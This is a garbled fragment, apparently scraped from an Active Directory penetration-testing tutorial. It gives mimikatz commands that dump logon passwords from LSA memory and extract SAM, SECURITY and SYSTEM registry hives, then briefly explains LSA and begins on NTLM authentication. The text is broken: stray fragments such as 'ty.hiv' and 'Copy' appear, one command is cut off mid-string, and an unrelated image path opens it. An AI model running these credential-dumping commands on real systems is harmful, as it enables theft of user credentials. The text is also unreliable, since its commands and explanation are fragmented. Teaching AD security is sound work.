 ./mimikatz64.exe "privilege::debug" "sekurlsa::logonPasswords full" "exit"
- LSA memory content: Where LSA stands for Local Security Authority and it is a
special process which is responsible for authenticating users and verifying
Windows logins.
Copy
ty.hiv
iv
debug" "token::elevate" "lsadump::sam sam.hiv security.hiv system.hiv" "exit"
Continuing, you should develop a good understanding of the two main authentication
protocols used within an AD network, which are
- NTLM based authentication